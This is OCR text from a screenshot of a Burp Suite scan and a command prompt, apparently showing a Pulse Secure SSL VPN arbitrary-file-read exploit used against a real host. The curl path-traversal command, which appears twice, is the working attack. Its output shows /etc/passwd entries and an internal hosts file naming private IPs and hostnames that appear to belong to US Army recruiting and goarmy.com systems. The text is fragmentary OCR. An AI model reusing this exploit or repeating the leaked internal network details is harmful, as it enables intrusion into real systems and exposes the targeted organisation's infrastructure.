 New scan
New live task
Paused
Finished
m Proxy (all traffic)
lf, same domain and URLs in suite scope.
15 items added to site map
14 responses processed
0 responses queued
(all traffic)
Issues: 2 11
6 requests (0 errors)
View details
ror
ype
nfo
nfo
nfo
Command Prompt
term:x:97:97:Telnet/SSH:/:
web80:x:96:96:Port 80 web:/:
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:102:102:PostgreSQL User:/:
C:\Users\ >curl --path-as-is -s -k "https:// /h
tml5acc/guacamole/../../../../../../../etc/hosts?/dana/html5acc/guacamole/"
## File generated by DSNet::Hosts::update at Thu Aug  1 13:24:40 2019
127.0.0.1 localhost
172.22.128.141 KMPC1_Node4
192.168.252.82 acrcxznxx07d-10.usarec.army.mil
192.168.252.74 acrcxznxx06d-10.usarec.army.mil
192.168.252.67 ODA-SCAN.usarec.army.mil
192.168.252.65 ODA-VIP-1.usarec.army.mil
192.168.252.63 ODA-1.usarec.army.mil
192.168.252.196 subversion.usarec.army.mil
192.168.252.134 acrcxznxx07d-12.usarec.army.mil
192.168.252.13 ODA-2.usarec.army.mil
192.168.251.16 acdeva0xxb5l010.usarec.army.mil
192.168.251.15 acdeva0xxb5l009.usarec.army.mil
192.168.251.14 acdeva0xxb5l008.usarec.army.mil
192.168.250.239 devikrome.usarec.army.mil
192.168.250.216 ws.soa.usaac.army.mil
192.168.250.192 ac0hxzndb01d-07.rsn.aac.usarec.army.mil
192.168.250.16 devccimm.usarec.army.mil
192.168.250.112 devauth.usaac.army.mill devauth.usaac.army.mil
192.168.250.104 ac0hxznap02d-03.usarec.army.mil
192.168.1.235 spex.usaac.army.mil
192.168.1.205 auth.goarmy.com
192.168.1.164 internal.goarmy.com internal.nationalguard.com
192.168.1.142 ensq.goarmy.com ensq.nationalguard.com
Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path
13 2 15:49:00 22 Eyl 2019 Issue found Pulse SSL VPN Arbitrary File Read
12 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
11 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
10 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
9 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
8 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
7 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
6 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
5 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
4 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
3 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based)
2 2 15:48:40 22 Eyl 2019 Issue found Strict transport security not enforced
1 2 15:48:39 22 Eyl 2019 Issue found DOM-Based Cross-Site Scripting
Advisory Request Response
Pulse SSL VPN Arbitrary File Read
Issue: Pulse SSL VPN Arbitrary File Read
Severity: High
Confidence: Certain
Host:
Path:
Note: This issue was generated by the Burp extension: VPN SSL IMPULSE 101 v1.0.
Issue detail
curl --path-as-is -s -k "https:// 'guacamole/../../../../../../../etc/passwd?/dana/html5acc/guacamole/"